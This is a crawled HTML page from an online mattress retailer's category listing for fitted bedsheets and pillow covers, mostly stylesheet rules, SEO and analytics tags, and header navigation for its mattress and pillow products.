

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover?categories%5B0%5D=46&sort-by=price_desc&num=12
body_size: 26741
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <meta name="csrf-token" content="nkBQ0FSFssYSJR66Xa2uGVdSaq4crqtBojNiwBeH">
    <link href="https://fonts.googleapis.com/css?family=Poppins:ital,wght@0,400;0,500;0,600;0,700;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.1/font/bootstrap-icons.css">
    <meta name="keywords" content="buy spring mattress online, buy latex mattress in chennai, buy latex mattress online, buy spring mattress in chennai, best ortho mattress online, best mattress in chennai, buy foam mattress online, buy king size mattress online,buy pillows online, buy single bed mattress online, buy double bed mattress online, best spring mattress, Best orthopedic mattress, Pocketed Spring Mattress, Doctor recommended mattress, Best mattress in india, Memory foam mattress, Natural latex mattress, Foam Mattress, Spine Care Mattress, soft mattress, Luxury mattress, Doctor-Approved Ortho Bed, Doctor recommended mattress, Luxury Orthopedic Mattresses, Doctor Orthopedic Mattress,Orthopedic Mattress for Back Pain, Best orthopedic mattress, Best mattress in india, Memory foam mattress, Natural latex mattress, Foam Mattress, Pocketed Spring Mattress, Spine Care Mattress, soft mattress, Luxury mattress, Affordable Doctor-Recommended Mattress, Orthopedic Mattress for Better Sleep, Orthopedic Mattress for Lumbar Support, Therapeutic Orthopedic Bedding, Ortho Supportive Sleep Solutions, Hypoallergenic Ortho Mattress, Firm Orthopedic Mattress, Orthopedic Mattress for Spine Support, Dual Comfort Ortho Mattress, Latex Mattress Madurai, Latex Mattress Karur, Latex Mattress Chennai, Latex Mattress Tiruchirappalli, Latex Mattress Tirunelveli, Latex Mattress Vellore, Latex Mattress Tiruvannamalai, Latex Mattress Salem, Latex Mattress Tiruppur, Latex Mattress Erode, Latex Mattress Coimbatore, Latex Mattress Theni, Latex Mattress Ramanthapuram, Latex Mattress Mayiladuthurai, Latex Mattress Virudhunagar" >
<script src="https://unpkg.com/feather-icons"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Grassberry Mattress",
  "url": "https://grassberrymattress.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.grassberrymattress.com/search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<style>

.range-wrap{
  width: 100%;
  position: relative;
}
.range-value{
  position: absolute;
  top: -125%;
}
.range-value span{
 width: 60px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background: #fff;
    color: #8d32aa;
    font-size: 20px;
    font-weight: 500;
    display: block;
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
    border-radius: 25px;
}
.range-value span:before{
  content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-top: 10px solid #ffffff;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    top: 100%;
    left: 50%;
    margin-left: -10px;
    margin-top: -2px;
}
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QB42185KD2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QB42185KD2');
</script>

    <link rel="canonical" href="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover" />
  
    <style>

        input#user_age input::-webkit-outer-spin-button,
        input#user_age input::-webkit-inner-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }

        input#user_weight input::-webkit-outer-spin-button,
        input#user_weight input::-webkit-inner-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }

        .slider {
               position: inherit !important;
    -webkit-appearance: none !important;
    width: 100% !important;
    height: 15px !important;
    /*background: #ffffff !important;*/
    outline: none !important;
    opacity: 1 !important;
    -webkit-transition: .2s !important;
    transition: opacity .2s !important;
        }
.mattressslider{
    width: 95% !important;
    margin-left:1% !important;
}
        .slider:before {
            position: inherit !important;
            content: "";
            height: 12px;
            width: 12px;
            left: 4px;
            bottom: 4px;
            background-color: white;
            -webkit-transition: .4s;
            transition: .4s;
        }

        .slider:hover {
            /*opacity: 1;*/
        }
       .slider {
  background: linear-gradient(to right, #8d32aa 0%, #8d32aa 50%, #fff 50%, #fff 100%);
  border: solid 1px #8d32aa;
  border-radius: 8px;
  height: 7px;
  width: 356px;
  outline: none;
  transition: background 450ms ease-in;
  
  accent-color:#8d32aa;
}
input[type=range]::-moz-range-thumb {
  box-shadow: 0px 0px 0px #000000, 0px 0px 0px #0d0d0d !important;
  border: 0px solid #000000 !important;
  height: 20px !important;
  width: 39px !important;
  border-radius: 7px !important;
  background: #65001c !important;
  cursor: pointer !important;
}
input[type=range]::-ms-thumb {
  box-shadow: 0px 0px 0px #000000, 0px 0px 0px #0d0d0d !important;
  border: 0px solid #000000 !important;
  height: 20px !important;
  width: 39px !important;
  border-radius: 7px !important;
  background: #65001c !important;
  cursor: pointer !important;
}


        @media (min-width: 320px) {
            .modal-xl {
                max-width: 700px !important;
            }

            .slider::-webkit-slider-thumb {
                -webkit-appearance: none !important;
                appearance: none !important;
                width: 20px !important;
                height: 20px !important;
                background: #fff !important;
                border:5px solid  #8d32aa !important ;
                cursor: pointer;
                border-radius: 50% !important;
            }

            .slider::-moz-range-thumb {
                /*width: 25px;*/
                /*height: 25px;*/
                background: #04AA6D !important;
                cursor: pointer;
            }

            input:focus {
                background: #cecece;
            }

            .scale {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }

            .scale1 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }

            .scale3 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }
            .scale4 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }
            .scale5 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }

            .point {
                position: relative;
                color: #8d32aa;
    font-weight: 600;
            }

           /* .point::after {
                content: "";
                position: absolute;
                top: 20px;
                left: calc(50% + 1px);
                width: 1px;
                height: 8px;
                background-color: #8d32aa;
            }*/

            input {
                background: var(--color-grey-9);
                border: 2px solid var(--color-grey-9);
                border-radius: 50px;
                box-shadow: none;
                color: var(--color-body);
                font-size: 13px;
                height: 45px;
                padding-left: 0px !important;
                width: 100%;
            }

            .input_age {
                padding-left: 20px !important;
            }

            .back_sub_btn {
                background: var(--color-brand);
                border: 1px solid var(--color-brand);
                border-radius: 15px !important;
                color: #fff;
                cursor: pointer;
                display: inline-block;
                font-size: 14px;
                font-weight: 500;
                padding: 12px 54px;
                text-transform: uppercase;
                transition: all .3s linear 0s;
                width:80% !important;
            }

            .carousel-inner {
                position: relative;
                width: 100%;
                overflow: hidden;
                padding: 6px !important;
            }

            .carousel-item.active {
                padding: 10px;
            }

            .productimg {
                -webkit-box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
                -moz-box-shadow: 0px 0px 10px -2px rgba(0, 0, 0, 0.75);
                box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
            }

            .product_text {
                font-size: 14px;
                font-weight: 500;
                text-align: center;
                line-height: 20px;
            }
        }

        @media (min-width: 1200px) {
            .modal-xl {
                max-width: 700px !important;
            }

            .slider::-webkit-slider-thumb {
                -webkit-appearance: none !important;
                appearance: none !important;
                width: 20px !important;
                height: 20px !important;
                background: #fff !important;
                cursor: pointer;
                border:5px solid  #8d32aa !important ;
                border-radius: 50% !important;
            }

            .slider::-moz-range-thumb {
                /*width: 25px;*/
                /*height: 25px;*/
                background: #04AA6D !important;
                cursor: pointer;
            }

            input:focus {
                background: #cecece;
            }

            .scale {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.1rem 0.3rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }

            .scale1 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.1rem 0.4rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }

            .scale3 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.2rem 0.9rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }
            .scale4 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.2rem 0.9rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }
             .scale5 {
                display: flex;
                justify-content: space-between;
                width: 95%;
                margin: 0.2rem 0.9rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }

            .point {
                position: relative;
                color: #8d32aa;
    font-weight: 600;
            }

           /* .point::after {
                content: "";
                position: absolute;
                top: 20px;
                left: calc(50% + 1px);
                width: 1px;
                height: 8px;
                background-color: #8d32aa;
            }*/

            input {
                background: var(--color-grey-9);
                border: 2px solid var(--color-grey-9);
                border-radius: 50px;
                box-shadow: none;
                color: var(--color-body);
                font-size: 13px;
                height: 45px;
                padding-left: 0px !important;
                width: 100%;
            }

            .input_age {
                padding-left: 20px !important;
            }

            .back_sub_btn {
                background: var(--color-brand);
                border: 1px solid var(--color-brand);
                border-radius: 15px !important;
                color: #fff;
                cursor: pointer;
                display: inline-block;
                font-size: 14px;
                font-weight: 500;
                padding: 12px 54px;
                text-transform: uppercase;
                transition: all .3s linear 0s;
                /*width:40% !important;*/
            }

            .carousel-inner {
                position: relative;
                width: 100%;
                overflow: hidden;
                padding: 6px !important;
            }

            .carousel-item.active {
                padding: 10px;
            }

            .productimg {
                -webkit-box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
                -moz-box-shadow: 0px 0px 10px -2px rgba(0, 0, 0, 0.75);
                box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
            }

            .product_text {
                font-size: 14px;
                font-weight: 500;
                text-align: center;
                line-height: 20px;
            }
        }

.header-middle.header-middle-ptb-1.d-none.d-lg-block {
    background-color: #2e2f67;
}
.main-menu.hover-boder > nav > ul > li > a {
  
    color: #ffffff;
}

/*.header-top-ptb-1 {*/
/*    background-color: #2e2f67 !important;*/
    /* border-bottom: 1px solid #f2f2f2; */
/*    font-size: 13px;*/
/*    padding: 7px 0;*/
/*    color: white;*/
/*}*/

/*.slanding:before {*/
/*    content: '';*/
/*    position: absolute;*/
/*    left: 0;*/
/*    top: 0;*/
/*    border-top: 48px solid #f5f5f5;*/
/*    border-right: 50px solid #2e2f67;*/
/*    width: 0;*/
/*}*/

/*.slanding {*/
/*    position: relative;*/
/*    background-color: #2e2f67 !important;*/
/*}*/
    </style>
    <style>
        .productCard {
            box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
            transition: 0.3s;
            width: 100%;
        }

        .productCard:hover {
            box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2);
        }

        .productContainer {
            padding: 2px 16px;
        }
    </style>
    <style>
        :root {
            --font-text: Poppins, sans-serif;
            --color-brand: #06328D;
            --color-brand-2: #F77F00;
            --color-primary: #06328D;
            --color-secondary: #41506B;
            --color-warning: #FFB300;
            --color-danger: #FF3551;
            --color-success: #3ED092;
            --color-info: #18A1B7;
            --color-text: #4F5D77;
            --color-heading: #222222;
            --color-grey-1: #111111;
            --color-grey-2: #242424;
            --color-grey-4: #191916;
            --color-grey-9: #F4F5F9;
            --color-muted: #8E8E90;
            --color-body: #4F5D77;
        }
    </style>

    <link rel="shortcut icon" href="https://www.grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png">

<title>Fitted BedSheet &amp; Pillow Cover</title>
<meta name="description" content="buy best ortho mattress, foam mattress, spring mattress, latex mattress, single bed, double bed, king size mattress, and pillows in chennai, online">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152970153-1"></script>
<script>
 "use strict";
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152970153-1');
</script>
<meta property="og:site_name" content="Best Memory Foam, Orthopedic, Natural Latex Mattress Online">
<meta property="og:description" content="buy best ortho mattress, foam mattress, spring mattress, latex mattress, single bed, double bed, king size mattress, and pillows in chennai, online">
<meta property="og:url" content="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover">
<meta property="og:title" content="Fitted BedSheet &amp; Pillow Cover">
<meta property="og:image" content="https://www.grassberrymattress.com/storage/banner-image/india-first-mattress-awarness-store.jpg">
<meta name="twitter:title" content="Fitted BedSheet &amp; Pillow Cover">
<meta name="twitter:description" content="buy best ortho mattress, foam mattress, spring mattress, latex mattress, single bed, double bed, king size mattress, and pillows in chennai, online">

<style>.grecaptcha-badge { visibility: hidden; }</style><link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/vendor/core/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/vendor/core/plugins/language/css/language-public.css?v=1.0.0">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/vendors/normalize.css">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/vendors/bootstrap.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/vendors/fontawesome-all.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/vendors/wowy-font.css">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/plugins/animate.css">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/plugins/slick.css">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/style.css?v=1.6.3">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/plugins/jquery-ui.css">

<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/style.integration.css?v=1747642566">



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '220595109846578');
fbq('track', 'PageView');
</script>


        <!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '1429896');
</script>
<!-- End MailerLite Universal -->
</head>
<body  class=" header_full_true wowy-template css_scrollbar lazy_icons btnt4_style_2 zoom_tp_2 css_scrollbar template-index wowy_toolbar_true hover_img2 swatch_style_rounded swatch_list_size_small label_style_rounded wrapper_full_width header_full_true header_sticky_true hide_scrolld_true des_header_3 h_banner_true top_bar_true prs_bordered_grid_1 search_pos_canvas lazyload ">
<script>$( document ).ready(function() {
  $('img').each(function(){
  if($(this).attr("alt") === "customPageAlt"){
    $('table').attr('id','customPageTableId');
    }
});
});</script>
<div id="alert-container"></div>


<header class="header-area header-height-1 header-style-1">
    <div class="header-top header-top-ptb-1 d-lg-block">
        <!--<div class="container">-->
            <div class="row align-items-center">
                <div class="col-md-2"></div>
                <div class="col-md-2">
                   
                  
                    
                    
                    

                    
                    
                    
                    
                    
                </div>

                <div class="col-md-12 slanding">
                    <div class="text-center">
                        
                                                
                            <div id="news-flash" class="d-inline-block " style="color:#2e2f67;    position: inherit;">
                                                                  <i class="fab fa-whatsapp d-inline-block mr-5"></i>
                                 <span class="d-inline-block" style="margin-top:10px;">+91 95002 05226 </span>
                                                                 
                                  
                                    
                                     
                                        
                                         
                                            
                                            
                                             
                                                
                                                
                                                   
                                                
                                                  
                                                  
                                                  
                                             
                                        
                                     
                                    
                                
                            </div>
                                            </div>
                </div>

                
                                    
                    
                    
                    
                    
                    

                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                            </div>
        <!--</div>-->
        
        
        
    </div>
     
    <div class="header-middle header-middle-ptb-1 d-none d-lg-block">
           
        <div class="container">
            <div class="header-wrap header-space-between">
                                    <div class="logo logo-width-1">
                        <a href="https://www.grassberrymattress.com"><img src="https://www.grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses"></a>
                    </div>
                                                    <div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block main-menu-light-grey hover-boder hover-boder-grey">
                        <nav>
                            <ul >
            <li class="">
            <a href="https://www.grassberrymattress.com/product-categories/mattress"  target="_self">
                Mattress
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/buy-foam-mattress-online"  target="_self">
                Dual Sided Ortho High Resilience Foam Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-mattress"  target="_self">
                Memory Foam Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress"  target="_self">
                Doctor Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/hybrid-natural-latex-mattress"  target="_self">
                Hybrid Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress"  target="_self">
                Dual Sided 100% Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress"  target="_self">
                Luxurious Ortho Memory Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-spine-mattress"  target="_self">
                Ortho Spine Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress"  target="_self">
                Dual Sided Medium Soft Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress"  target="_self">
                Ortho Natural Latex Mattress
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/product-categories/pillows"  target="_self">
                Pillows
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow"  target="_self">
                Soft Memory Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow"  target="_self">
                Luxurious Latex Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-pillow"  target="_self">
                Baby Soft Memory Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/natural-latex-pillow"  target="_self">
                Natural Latex Plus Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow"  target="_self">
                Latex Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow"  target="_self">
                Memory Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/microfiber-princess-soft-pillow"  target="_self">
                Microfiber - Princess Soft Pillow
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/product-categories/accessories-1"  target="_self">
                Accessories
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector"  target="_self">
                Water Proof Mattress Protector
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/reversible-comforter"  target="_self">
                Reversible Comforter
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet"  target="_self">
                Premium Cotton Fitted Bedsheet &amp; Pillow Cover
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="selectorModel confetti">
            <a href="#MattressSelectorModal"  target="_self">
                Berry Dairy
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/orders/tracking"  target="_self">
                Track Your Order
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/"  target="_self">
                More
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/blog"  target="_self">
                Blog
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/faq"  target="_self">
                FAQ
                            </a>
                    </li>
    </ul>

                    </li>
    </ul>

                          <!-- <button type="button" class="btn btn-primary" id="MattressSelectorModalButton" data-bs-toggle="modal"
        data-bs-target="#MattressSelectorModal">Mattress Selector</button>-->
                        </nav>
                    </div>
                                                
                    <div class="header-action-right">
                        <div class="header-action-2">
                            <div class="header-action-icon-2 d-none">
                                <a href="https://www.grassberrymattress.com/compare" class="compare-count">
                                    <img class="svgInject" alt="Compare" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-compare-white.svg">
                                    <span class="pro-count blue"><span>0</span></span>
                                </a>
                            </div>
                            <div class="header-action-icon-2">
                                <!--<input type="text" class="search" name="search" id="search">-->
                                <label for="search" class="search-label">
    <i data-feather="search" class="search-icon search" id="search" style="color:#ffffff;"></i>
    <i data-feather="x-circle" class="exit-icon" style="display:none; color:#ffffff;"></i>
  </label>
                                <!--<a href="https://www.grassberrymattress.com/wishlist" class="wishlist-count" id="search">-->
                                <!--    <img class="svgInject" alt="Wishlist" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">-->
                                <!--    <span class="pro-count blue"> <span>0</span></span>-->
                                <!--</a>-->
                            </div>
                            <div class="header-action-icon-2">
                                <a class="mini-cart-icon" href="https://www.grassberrymattress.com/cart">
                                    <img alt="Cart" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-cart-white.svg">
                                    <span class="pro-count blue">0</span>
                                </a>
                                <div class="cart-dropdown-wrap cart-dropdown-hm2">
                                    <span>No products in the cart.</span>

                                </div>
                                </div>
                                <div class="header-action-icon-2">
                                     <a href="https://www.grassberrymattress.com/wishlist" class="wishlist-count">
                                    <img alt="Wishlist" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">
                                      <!--<a class="mini-wishlist-icon" href="https://www.grassberrymattress.com/wishlist">-->
                                    <!--<img alt="Wishlist" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">-->
                                     <span class="pro-count blue"> <span>0</span></span>
                                </a>
                                
                            </div>
                            <div class="header-action-icon-2">
                                <a href="https://www.grassberrymattress.com/login">
                                    <img alt="Sign In" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-user-white.svg">
                                    <!--<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Pro 5.15.4 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) -->
                                </a>
                            </div>
                        </div>
                    </div>
                                </div>
            </div>
            
        </div>
        
              <div class="row container search-section" style="padding: 0px 14% !important; display:none;">
                  <div class="col-lg-12" style="padding: 1% 0 1% 0px;">
                  <div class="search-style-2" style="float:right; width:100%;">
                                                  <form action="https://www.grassberrymattress.com/products" method="get">
                                                        <!--<div class="form-group--icon">
                                                          <div class="product-cat-label">All Categories</div>
                                                           <select class="product-category-select" name="categories[]">
                                                               <option value="">All Categories</option>
                                                                                                                                    <option value="31" > Mattress</option>
                                                                                                                                    <option value="32" >&nbsp;&nbsp; Dual Sided Ortho High Resilience Foam Mattress</option>
                                                                                                                                    <option value="33" >&nbsp;&nbsp; Cozy Spring Mattresses</option>
                                                                                                                                    <option value="34" >&nbsp;&nbsp; Orthopedic Mattresses</option>
                                                                                                                                    <option value="35" >&nbsp;&nbsp; Premium Latex Mattresses</option>
                                                                                                                                    <option value="47" >&nbsp;&nbsp; Bonnell Mattress</option>
                                                                                                                                    <option value="48" >&nbsp;&nbsp; Hybrid Natural Latex Mattress</option>
                                                                                                                                    <option value="36" > Pillows</option>
                                                                                                                                    <option value="37" >&nbsp;&nbsp; Princess Soft Pillow</option>
                                                                                                                                    <option value="38" >&nbsp;&nbsp; Baby Soft - Memory Pillow</option>
                                                                                                                                    <option value="39" >&nbsp;&nbsp; Natural Latex Plus Pillow</option>
                                                                                                                                    <option value="40" >&nbsp;&nbsp; Neck Guard pillow</option>
                                                                                                                                    <option value="41" > Accessories</option>
                                                                                                                                    <option value="42" >&nbsp;&nbsp; Mattress Protector</option>
                                                                                                                                    <option value="43" >&nbsp;&nbsp; Comforter</option>
                                                                                                                                    <option value="44" >&nbsp;&nbsp; Memory Topper</option>
                                                                                                                                    <option value="45" >&nbsp;&nbsp; Latex Topper</option>
                                                                                                                                    <option value="46"  selected >&nbsp;&nbsp; Fitted BedSheet &amp; Pillow Cover</option>
                                                                                                                            </select>
                                                        </div>-->
                                                        <input style="width:100% !important; padding-left: 10% !important; border-radius:5px !important;" type="text" name="q" placeholder="Search for items" autocomplete="off" value="">                                                    
                                                        <button type="submit" style="width:20%;"> <i class="far fa-search"></i> </button> 
                                                   </form>
                                                </div></div>  
            </div>
        
        
    
    <div class="header-bottom header-bottom-bg-color sticky-bar gray-bg sticky-blue-bg d-block d-lg-none">
        <div class="container">
            <div class="header-wrap header-space-between position-relative main-nav">
                                    <div class="logo logo-width-1 d-block d-lg-none">
                        <a href="https://www.grassberrymattress.com"><img src="https://www.grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses"></a>
                    </div>
                                <div class="main-categories-wrap d-none d-lg-block">
                    <a class="categories-button-active  " href="#">
                        <span class="fa fa-list"></span> Browse Categories <i class="down far fa-chevron-down"></i> <i class="up far fa-chevron-up"></i>
                    </a>
                    <div class="categories-dropdown-wrap categories-dropdown-active-large ">
                        <ul>
                                                                                                <li  class="has-children" >
